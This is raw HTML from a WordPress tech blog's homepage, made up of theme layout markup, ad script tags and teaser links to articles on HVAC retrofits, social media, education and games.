                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/retrofitting-old-hvac-systems-for-the-smart-home-era/" ><i class="fa fa-clock-o"></i> November 14, 2025</a></div></div>
                    </div>
                </article>
                    </div>
                </div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_31758_3_697f32517d3ba = {"header_icon":"","first_title":"","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"3","post_offset":"0","unique_content":"unique1","include_post":"","included_only":false,"exclude_post":"33280,35456,19534,30400,14823,19250,4250,8554,15425,17608,37296,18636,10529","include_category":"","exclude_category":"2125","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":3,"pagination_scroll_limit":0,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_2o3","class":"jnews_block_22"};</script>
				</div><div class="vc_separator wpb_content_element vc_separator_align_center vc_sep_width_100 vc_sep_pos_align_center vc_separator_no_text" ><span class="vc_sep_holder vc_sep_holder_l"><span  style="border-color:#eeeeee;" class="vc_sep_line"></span></span><span class="vc_sep_holder vc_sep_holder_r"><span  style="border-color:#eeeeee;" class="vc_sep_line"></span></span>
</div><div  class="jeg_postblock_3 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_2o3 jnews_module_31758_4_697f32519cbc8   " data-unique="jnews_module_31758_4_697f32519cbc8">
					
					<div class="jeg_posts jeg_block_container">
                
                <div class='jeg_empty_module'>No Content Available</div>
                <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
            </div>
            <div class="jeg_block_navigation">
                <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                
                
            </div>
					
					<script>var jnews_module_31758_4_697f32519cbc8 = {"header_icon":"","first_title":"","second_title":"","url":"","header_type":"heading_2","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"4","post_offset":"0","unique_content":"unique1","include_post":"","included_only":false,"exclude_post":"33280,35456,19534,30400,14823,19250,4250,8554,15425,17608,37296,18636,10529,39451,39444,39437","include_category":"","exclude_category":"2125","include_author":"15255","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","excerpt_length":"20","excerpt_ellipsis":"...","force_normal_image_load":"","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":4,"pagination_scroll_limit":0,"ads_type":"disable","ads_position":1,"ads_random":"","ads_image":"","ads_image_tablet":"","ads_image_phone":"","ads_image_link":"","ads_image_alt":"","ads_image_new_tab":"","google_publisher_id":"","google_slot_id":"","google_desktop":"auto","google_tab":"auto","google_phone":"auto","content":"","ads_bottom_text":"","boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","compatible_column_notice":"","paged":1,"column_class":"jeg_col_2o3","class":"jnews_block_3"};</script>
				</div><div  class="vc_wp_text wpb_content_element"><div class="widget widget_text">			<div class="textwidget"><p><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8661770777601589" crossorigin="anonymous"></script><br />
<!-- Responsive Add --><br />
<ins class="adsbygoogle" style="display: inline-block; width: 728px; height: 90px;" data-ad-client="ca-pub-8661770777601589" data-ad-slot="9410181774"></ins><br />
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></p>
</div>
		</div></div></div></div><div class="wpb_column jeg_column vc_column_container vc_col-sm-4 jeg_sticky_sidebar jeg_sidebar"><div class="jegStickyHolder"><div class="theiaStickySidebar"><div class="jeg_wrapper wpb_wrapper"><div  class="vc_wp_text wpb_content_element"><div class="widget widget_text">			<div class="textwidget"><p><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8661770777601589" crossorigin="anonymous"></script><br />
<!-- Square Add --><br />
<ins class="adsbygoogle" style="display: block;" data-ad-client="ca-pub-8661770777601589" data-ad-slot="8957103242" data-ad-format="auto" data-full-width-responsive="true"></ins><br />
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></p>
</div>
		</div></div><div  class="jeg_postblock_9 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_31758_5_697f3251af783   " data-unique="jnews_module_31758_5_697f3251af783">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>DONT MISS</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts_wrap"><div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_md_1 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/3-main-health-insurances-to-have/"><div class="thumbnail-container animate-lazy  size-500 "><img loading="lazy" decoding="async" width="360" height="180" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="3 Main Health Insurances to Have" sizes="(max-width: 360px) 100vw, 360px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2023/02/3-Main-Health-Insurances-to-Have-360x180.jpeg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2023/02/3-Main-Health-Insurances-to-Have-360x180.jpeg 360w, https://www.crazyspeedtech.com/wp-content/uploads/2023/02/3-Main-Health-Insurances-to-Have-750x375.jpeg 750w" data-sizes="auto" data-expand="700" title="3 Main Health Insurances to Have 18"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/health/" class="category-health">Health</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/3-main-health-insurances-to-have/">3 Main Health Insurances to Have</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/3-main-health-insurances-to-have/" ><i class="fa fa-clock-o"></i> February 21, 2023</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_1 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/spy-gadgets-kids/"><div class="thumbnail-container animate-lazy  size-500 "><img loading="lazy" decoding="async" width="270" height="180" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Spy Gadgets for Kids" sizes="(max-width: 270px) 100vw, 270px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2019/12/word-image-16.png" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2019/12/word-image-16.png 870w, https://www.crazyspeedtech.com/wp-content/uploads/2019/12/word-image-16-300x200.png 300w, https://www.crazyspeedtech.com/wp-content/uploads/2019/12/word-image-16-768x512.png 768w, https://www.crazyspeedtech.com/wp-content/uploads/2019/12/word-image-16-810x540.png 810w" data-sizes="auto" data-expand="700" title="Spy Gadgets for Kids 19"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/gadgets/" class="category-gadgets">GADGETS</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/spy-gadgets-kids/">Spy Gadgets for Kids</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/spy-gadgets-kids/" ><i class="fa fa-clock-o"></i> January 9, 2021</a></div></div>
                    </div>
                </article></div></div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_31758_5_697f3251af783 = {"header_icon":"","first_title":"DONT MISS","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"2","post_offset":"0","unique_content":"unique1","include_post":"","included_only":false,"exclude_post":"33280,35456,19534,30400,14823,19250,4250,8554,15425,17608,37296,18636,10529,39451,39444,39437","include_category":"","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"random","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":4,"pagination_scroll_limit":0,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","compatible_column_notice":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_9"};</script>
				</div></div></div></div></div></div></div><div class="row vc_row wpb_row vc_row-fluid"><div class="jeg-vc-wrapper"><div class="wpb_column jeg_column vc_column_container vc_col-sm-12 jeg_main_content"><div class="jeg_wrapper wpb_wrapper"><div  class="jeg_heroblock jeg_heroblock_13 jeg_col_3o3 jeg_hero_style_5 jnews_module_31758_6_697f3251def97  " data-margin="0" >
                <div class="jeg_hero_wrapper"><div class="jeg_heroblock_wrapper" style='margin: 0px 0px -0px -0px;'>
	                <article class="jeg_post jeg_hero_item_1 format-standard" style="padding: 0 0 0px 0px;">
                        <div class="jeg_block_container">
                            
                            <span class="jeg_postformat_icon"></span>
                            <div class="jeg_thumb">
                                <a href="https://www.crazyspeedtech.com/retrofitting-old-hvac-systems-for-the-smart-home-era/" ><div class="thumbnail-container thumbnail-background" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2025/11/Retrofitting-Old-HVAC-Systems-for-the-Smart-Home-Era.jpg" >
                        <div class="lazyloaded" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2025/11/Retrofitting-Old-HVAC-Systems-for-the-Smart-Home-Era.jpg" style="background-image: url(https://www.crazyspeedtech.com/wp-content/uploads/2025/11/Retrofitting-Old-HVAC-Systems-for-the-Smart-Home-Era.jpg)"></div>
                    </div></a>
                            </div>
                            <div class="jeg_postblock_content">
                                <div class="jeg_post_category"><a href="https://www.crazyspeedtech.com/category/applications/" class="category-applications">Applications</a></div>
                                <div class="jeg_post_info">
                                    <h2 class="jeg_post_title">
                                        <a href="https://www.crazyspeedtech.com/retrofitting-old-hvac-systems-for-the-smart-home-era/" >Retrofitting Old HVAC Systems for the Smart Home Era</a>
                                    </h2>
                                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/retrofitting-old-hvac-systems-for-the-smart-home-era/"><i class="fa fa-clock-o"></i> November 14, 2025</a></div></div>
                                </div>
                            </div>
                        </div>
                    </article>
	            </div></div>
            </div>
            </div></div></div></div><div class="row vc_row wpb_row vc_row-fluid"><div class="jeg-vc-wrapper"><div class="wpb_column jeg_column vc_column_container vc_col-sm-4 jeg_main_content"><div class="jeg_wrapper wpb_wrapper"><div  class="jeg_postblock_17 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_31758_7_697f325202043   " data-unique="jnews_module_31758_7_697f325202043">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Social</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts_wrap">
                    <div class="jeg_posts jeg_load_more_flag">
                        <article class="jeg_post jeg_pl_md_1 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/grow-your-twitch-channel-with-streamerplus/"><div class="thumbnail-container animate-lazy  size-500 "><img loading="lazy" decoding="async" width="360" height="180" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Grow Your Twitch Channel with StreamerPlus" sizes="(max-width: 360px) 100vw, 360px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2023/02/Grow-Your-Twitch-Channel-with-StreamerPlus-360x180.jpeg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2023/02/Grow-Your-Twitch-Channel-with-StreamerPlus-360x180.jpeg 360w, https://www.crazyspeedtech.com/wp-content/uploads/2023/02/Grow-Your-Twitch-Channel-with-StreamerPlus-750x375.jpeg 750w, https://www.crazyspeedtech.com/wp-content/uploads/2023/02/Grow-Your-Twitch-Channel-with-StreamerPlus-1140x570.jpeg 1140w" data-sizes="auto" data-expand="700" title="Grow Your Twitch Channel with StreamerPlus 20"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/social/" class="category-social">Social</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/grow-your-twitch-channel-with-streamerplus/">Grow Your Twitch Channel with StreamerPlus</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/grow-your-twitch-channel-with-streamerplus/"><i class="fa fa-clock-o"></i> February 6, 2023</a></div><div class="jeg_meta_comment"><a href="https://www.crazyspeedtech.com/grow-your-twitch-channel-with-streamerplus/#comments" ><i class="fa fa-comment-o"></i> 0 </a></div></div>
                        <div class="jeg_post_excerpt">
                            <p>Twitch is a popular streaming service site that gives you plenty of opportunities to grow your audience, build your image,...</p>
                        </div>
                    </div>
                </article>
                        <article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/instagram-as-a-part-of-digital-communication-medium/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="120" height="86" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Increase Instagram Followers Instantly" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2021/09/Instagram-120x86.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2021/09/Instagram-120x86.jpg 120w, https://www.crazyspeedtech.com/wp-content/uploads/2021/09/Instagram-350x250.jpg 350w" data-sizes="auto" data-expand="700" title="Instagram As A Part Of Digital Communication Medium 21"></div></a>
                        
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/instagram-as-a-part-of-digital-communication-medium/">Instagram As A Part Of Digital Communication Medium</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/instagram-as-a-part-of-digital-communication-medium/" ><i class="fa fa-clock-o"></i> September 16, 2021</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/traditional-versus-online-counseling-ethical-issues-and-challenges/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="120" height="86" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Online Counseling Ethical" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2021/09/Online-Counseling-Ethical-120x86.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2021/09/Online-Counseling-Ethical-120x86.jpg 120w, https://www.crazyspeedtech.com/wp-content/uploads/2021/09/Online-Counseling-Ethical-350x250.jpg 350w" data-sizes="auto" data-expand="700" title="Traditional Versus Online Counseling Ethical Issues And Challenges 22"></div></a>
                        
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/traditional-versus-online-counseling-ethical-issues-and-challenges/">Traditional Versus Online Counseling Ethical Issues And Challenges</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/traditional-versus-online-counseling-ethical-issues-and-challenges/" ><i class="fa fa-clock-o"></i> September 13, 2021</a></div></div>
                    </div>
                </article>
                    </div>
                </div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_31758_7_697f325202043 = {"header_icon":"","first_title":"Social","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"3","post_offset":"0","unique_content":"unique2","include_post":"","included_only":false,"exclude_post":"","include_category":"490","exclude_category":"17","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","excerpt_length":"20","excerpt_ellipsis":"...","force_normal_image_load":"","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":4,"pagination_scroll_limit":0,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"4","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","compatible_column_notice":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_17"};</script>
				</div></div></div><div class="wpb_column jeg_column vc_column_container vc_col-sm-4 jeg_main_content"><div class="jeg_wrapper wpb_wrapper"><div  class="jeg_postblock_17 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_31758_8_697f32521c9c8   " data-unique="jnews_module_31758_8_697f32521c9c8">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Education</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts_wrap">
                    <div class="jeg_posts jeg_load_more_flag">
                        <article class="jeg_post jeg_pl_md_1 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/keeping-your-windows-pc-running-smoothly/"><div class="thumbnail-container animate-lazy  size-500 "><img loading="lazy" decoding="async" width="360" height="180" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Keeping Your Windows PC Running Smoothly" sizes="(max-width: 360px) 100vw, 360px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2024/07/Keeping-Your-Windows-PC-Running-Smoothly-360x180.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2024/07/Keeping-Your-Windows-PC-Running-Smoothly-360x180.jpg 360w, https://www.crazyspeedtech.com/wp-content/uploads/2024/07/Keeping-Your-Windows-PC-Running-Smoothly-750x375.jpg 750w" data-sizes="auto" data-expand="700" title="Keeping Your Windows PC Running Smoothly 23"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/education/" class="category-education">Education</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/keeping-your-windows-pc-running-smoothly/">Keeping Your Windows PC Running Smoothly</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/keeping-your-windows-pc-running-smoothly/"><i class="fa fa-clock-o"></i> July 10, 2024</a></div><div class="jeg_meta_comment"><a href="https://www.crazyspeedtech.com/keeping-your-windows-pc-running-smoothly/#comments" ><i class="fa fa-comment-o"></i> 0 </a></div></div>
                        <div class="jeg_post_excerpt">
                            <p>In the fast-paced world of technology, it can be easy for your Windows PC to become slow and bogged down...</p>
                        </div>
                    </div>
                </article>
                        <article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/top-6-tips-to-design-your-dissertation-cover-page-examples-included/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="120" height="86" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Top 6 Tips to Design Your Dissertation Cover Page (Examples Included)" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2024/04/word-image-39102-1-120x86.png" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2024/04/word-image-39102-1-120x86.png 120w, https://www.crazyspeedtech.com/wp-content/uploads/2024/04/word-image-39102-1-350x250.png 350w, https://www.crazyspeedtech.com/wp-content/uploads/2024/04/word-image-39102-1-750x536.png 750w" data-sizes="auto" data-expand="700" title="Top 6 Tips to Design Your Dissertation Cover Page (Examples Included) 24"></div></a>
                        
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/top-6-tips-to-design-your-dissertation-cover-page-examples-included/">Top 6 Tips to Design Your Dissertation Cover Page (Examples Included)</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/top-6-tips-to-design-your-dissertation-cover-page-examples-included/" ><i class="fa fa-clock-o"></i> April 30, 2024</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/achieving-academic-success-the-ultimate-guide/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="120" height="86" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Achieving Academic Success: The Ultimate Guide" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2023/12/plpso-feature-goals-for-academic-success-120x86.png" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2023/12/plpso-feature-goals-for-academic-success-120x86.png 120w, https://www.crazyspeedtech.com/wp-content/uploads/2023/12/plpso-feature-goals-for-academic-success-350x250.png 350w" data-sizes="auto" data-expand="700" title="Achieving Academic Success: The Ultimate Guide 25"></div></a>
                        
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/achieving-academic-success-the-ultimate-guide/">Achieving Academic Success: The Ultimate Guide</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/achieving-academic-success-the-ultimate-guide/" ><i class="fa fa-clock-o"></i> December 7, 2023</a></div></div>
                    </div>
                </article>
                    </div>
                </div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_31758_8_697f32521c9c8 = {"header_icon":"","first_title":"Education","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"3","post_offset":"0","unique_content":"unique2","include_post":"","included_only":false,"exclude_post":"37313,32923,32897","include_category":"459","exclude_category":"17","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","excerpt_length":"20","excerpt_ellipsis":"...","force_normal_image_load":"","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":4,"pagination_scroll_limit":0,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"4","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","compatible_column_notice":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_17"};</script>
				</div></div></div><div class="wpb_column jeg_column vc_column_container vc_col-sm-4 jeg_main_content"><div class="jeg_wrapper wpb_wrapper"><div  class="jeg_postblock_17 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_31758_9_697f32524b738   " data-unique="jnews_module_31758_9_697f32524b738">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Games</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts_wrap">
                    <div class="jeg_posts jeg_load_more_flag">
                        <article class="jeg_post jeg_pl_md_1 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/5-creative-ideas-for-enhancing-play-experiences-in-schoolyards-and-parks/"><div class="thumbnail-container animate-lazy  size-500 "><img loading="lazy" decoding="async" width="360" height="180" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="5 Creative Ideas for Enhancing Play Experiences in Schoolyards and Parks" sizes="(max-width: 360px) 100vw, 360px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2024/03/5-Creative-Ideas-for-Enhancing-Play-Experiences-in-Schoolyards-and-Parks-360x180.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2024/03/5-Creative-Ideas-for-Enhancing-Play-Experiences-in-Schoolyards-and-Parks-360x180.jpg 360w, https://www.crazyspeedtech.com/wp-content/uploads/2024/03/5-Creative-Ideas-for-Enhancing-Play-Experiences-in-Schoolyards-and-Parks-750x375.jpg 750w" data-sizes="auto" data-expand="700" title="5 Creative Ideas for Enhancing Play Experiences in Schoolyards and Parks 26"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/games/" class="category-games">Games</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/5-creative-ideas-for-enhancing-play-experiences-in-schoolyards-and-parks/">5 Creative Ideas for Enhancing Play Experiences in Schoolyards and Parks</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/5-creative-ideas-for-enhancing-play-experiences-in-schoolyards-and-parks/"><i class="fa fa-clock-o"></i> March 15, 2024</a></div><div class="jeg_meta_comment"><a href="https://www.crazyspeedtech.com/5-creative-ideas-for-enhancing-play-experiences-in-schoolyards-and-parks/#comments" ><i class="fa fa-comment-o"></i> 0 </a></div></div>
                        <div class="jeg_post_excerpt">
                            <p>Schoolyards and parks give children an opportunity to engage in free play and social interaction. Well-designed playgrounds become natural gathering...</p>
                        </div>
                    </div>
                </article>
                        <article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
